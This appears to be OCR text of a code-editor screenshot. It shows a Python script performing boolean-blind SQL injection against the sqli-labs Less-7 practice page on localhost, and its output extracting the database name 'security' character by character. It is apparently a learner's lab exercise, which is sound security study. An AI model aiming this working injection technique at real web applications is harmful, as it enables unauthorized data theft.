 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 搜索 [管理员]
888.py 工作区信任
C: > Users > Administrator > Desktop > 888.py > db
1 import requests
2 session=requests.session()
3 url="http://localhost/sqli/Less-7/?id=1'))"
4
5
6 def db():
7 name=''
8 for i in range(1,50):
9 begin=32
10 end=128
11 tmp=(begin+end)//2
12 while begin<end:
13 paramsGet=url+"/**/and/**/ascii(substr(database(),{0},1))>{1}--+".format(i,tmp)
14 response=session.get(paramsGet)
15 if 'You are in.... Use outfile......' in response.text:
16 begin=tmp+1
17 tmp=(begin+end)//2
18 else:
19 end=tmp
20 tmp=(begin+end)//2
21 if(tmp==32):
22 break
23 name+=chr(tmp)
24 print(name)
25 db()
问题 输出 调试控制台 终端 端口 注释 Code
sec
secu
secur
securi
securit
security
[Done] exited with code=0 in 0.835 seconds
激活 Windows
转到"设置"以激活 Windows。
0 0 0 行 15，列 49 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required
中 9:23
2023/12/25 4